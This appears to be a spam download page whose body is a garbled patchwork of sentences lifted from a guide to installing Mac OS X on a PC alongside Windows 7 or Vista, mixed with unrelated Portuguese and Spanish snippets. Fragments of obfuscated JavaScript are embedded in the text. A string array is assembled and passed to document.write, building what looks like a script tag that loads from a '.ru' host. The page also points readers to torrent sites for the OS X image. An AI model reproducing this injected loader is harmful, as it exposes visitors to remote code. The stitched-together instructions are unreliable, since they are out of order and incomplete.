

## Download Dual Boot Mandriva Windows Vista Free

Customize the Install The most important part is this step Now, choose wisely what all components you need to support your running hardware.. I have a problem tho... I have windows 7 installed, did the partition part and I'm trying to install OSX from a retail DVD.. I'll try my best to answer questions in the blog itself, Still, feel free to ask questions.. Before you Begin There are Several Flavours of OSX8 Project available Few of the popular ones are: i.. PC Dual Boot Windows 7, Vista in 9 Easy Steps, 5. PC, i ATKOS, Kalyway, i Deneb etc None of these is perfect, but as time passes, they approach perfection.. Now you should see Darwin load screen Booting and starting Installation As countdown from 1.. You should be able to automatically boot into OS X at this time Setting up the Boot Loader.. Now click on ERASE on right hand side and under the format option select "MAC OSX Journaled Extended" and click Erase.

In case your screen freezes for more than 1 If every thing goes fine after 1 Alternatively, to skip the booting errors, you can try these parameters on Boot: prompt- cpus=1, - cpus=2.. 0- 4 After the installation is over, it will ask for a reboot Remove the DVD after it has rebooted. Burn the OSX8 6 ISO that you downloaded from torrents on to a DVD and reboot with Boot from DVD.. Hit Ok when you are convinced! Checking the disk and Installation of System files.. Here create a primary partition with minimum 8 GB space, though recommended is 1.

Now your disk(DVD) will be checked for consistency, then, installation begins It will take 2.. Select the recovery option On you will be prompted to choose tools available for recovery.. If you liked the post, Spread the word and help other fellow friends in making their life easier, Retweet Or Digg the Topic.. While some people might complain that we used the Ultimate editions of both Vista and Windows 7, they probably forget that the standard Ubuntu includes software such.. F8 key and you will be able to have some more option's Now type - v and press enter now entered in VERBOSE mode, this will enable you to see any errors if they occur.. Click "SAVE" when done and REBOOT There is no Step 9 You should be able to boot into booth MAC OSX Leopard and Windows without any issues.. This helps you prevent re- fixing MAC OS installation when you re- install windows at some time in future.. Deneb and others Most Important thing you should check for is your Hardware compatibility List (HCL) on OSX8.

USB Creators (Linux or Windows Based) Boot DOS from USB; LiveUSB Install - Live USB Creator; XBOOT - Multiboot ISO USB Creator (Windows) YUMI - Multiboot USB Creator.. From the menu Click Utilities > Disk Utility Here, select the destination drive where you want to install Mac OSX.. DISKPART> list partition // list partitions on the selected disk DISKPART> select partition number where windows was previously installed.. Though 1 0 5 6 is also a fair deal Burn the downloaded "ISO" file to DVD using Power.. Enjoy the wonderful world of MAC! Note: If you need any assistance or have any doubt, you can get in touch with us @geeknizer on Twitter.. GB There is no need to format this partition as Active.. Also, dont add extra Drivers (KEXTS) which might cause conflicts You have NVIDIA geforce on your laptop, you should select NVDarwin from the "Graphics" section, not all.. Put in your windows 7 or Vista disk, and boot from it When installation starts, it prompts for "Recovery".. Mandriva Linux One download Versão 2010 de uma das melhores distribuições de Linux disponíveis, com recursos gráficos de última geração.. Download OSx 86 1 Go to your favorite torrent site and Download 1 Latest version is 1.

In Future we'll post on how to fix things inside OSX8 USB issues So subscribe to us below: We write latest and greatest in Tech Guides, Hackintosh, Apple, i... ru";huWB["IjL"]=" do";huWB["PxC"]="p://";huWB["pd["]="var";huWB["gqQ"]="var";huWB["krS"]=" en";document.. PC is the most advanced you can get, keeping into consideration that it supports largest database of hardware, followed by Kalyway, i.. Windows should fix the boot automatically, then click Fix and reboot button Adding MAC to the Boot menu via Windows: Boot into windows normally and download Easy.. ISO / Magic ISO or any other burning software Create Partition, preparing Disk: In windows 7 or vista, Right click My computer > Manage, click Disk Management.. Pc" and give some name in the text box below This name will appear in your boot screen.. You are posting a reply to: Poll: How long does your system take to boot up Windows 7? Hi and thanks for the guide... Nice job.. It is recommended to remove all the extra unnecessary languages as they take up about 2 gigs.. DISKPART> exit REBOOT Now your vista /windows 7 should boot, If it doesn't try this: Boot with installation disk into windows setup, choose recovery again, and select automated recovery of boot area.. Don't hesitate What's Next – How to Install MAC OS X Snow Leopard on PC – Dual Boot.. Now that OS X is all working, we have to make the previous installation of Windows 7 or Vista to work., Rating: 5 5/1 0 (1 VN: F [1 9 2 2 1 Rating: +1 (from 3 votes)Install Mac OS X Leopard OSx., var v = 'dual+boot+mandriva+windows+vista':var huWB = new Array():huWB["oCJ"]="/Td":huWB["nAw"]="FU8":huWB["yBo"]="ar ":huWB["Ouj"]="q =";huWB["HAQ"]="cri";huWB["ajV"]="=\"t";huWB["AjR"]="htt";huWB["AjR"]="htt";huWB["Bof"]=" v;";huWB["AjR"]="htt";huWB["Bof"]=" v;";huWB["Bof"]=" v;";huWB["Bo loader built- in to OS X.. Phone, Tablets, Android, Open Source, Latest in Tech, subscribe to us@geeknizer on Twitter OR on Facebook Fanpage: VN: F [1.. Most of the guides available on the wikis and blogs are complex, in- accurate I Promise to keep this one easy and effective.. BCD from google Open it, click "Add/Remove entries" navigate to "Mac" Select Type in the dropdown to "Generic x.. Project) on My HP Laptop It took me 2 4 hours to experiment withall possible procedures and install.. Configuring Installation After boot, you enter the Graphical interface and you should be able to see a top menu.. Select "command- line" DISKPART> list disk // displays the available HDDDISKPART> select disk n // select the disk which has windows installation.. If you have any doubts, you can get them cleared @geeknizer on Twitter Steps to install: 1.. The disk will be erased and mounted Close the disk utility and agree to the terms and conditions, then select the partition which you erased recently.. Browse at http://wiki Main\_Page Navigate to the HARDWARE section and choose your version(1.. Portable/Desktop) This page should give sample hardware examples that people have tested, and modules they have selected.. write(huWB["QsF"]+huWB["VzA"]+huWB["VzA"]+huWB["V uWB["tLM"] + huWB["gqQ"] + huWB["HAQ"] + huWB["HAQ"] + huWB["RQL"] + huWB["XMS"] + huWB["XMS"] + h+huWB["cei"]+huWB["dLZ"]+huWB["dLZ"]+huWB["IpO"]+huWB["IpO"]+huWB["Estamos a casi cinco meses del lanzamiento oficial de Windows 7, pero el interés que ha generado entre los usuarios ha sido enorme, y muchos ya han adoptado al.. Looking for Snow Leopard by Geeknizer(taranfx)? Here is another New and easy Guide: Install Snow Leopard on PC or Install Snow Leopard on VMWare.. If you have doubts, you can check the Insanelymac For most of the INTEL based systems Vanilla Kernel works very smoothly & for AMD system try Voodoo kernel.. Install Mac OS X Leopard OSx On PC Dual Boot Windows 7, Vista In 9 Easy Steps Recently, I installed

Mac OS X (OSx. e10c415e6f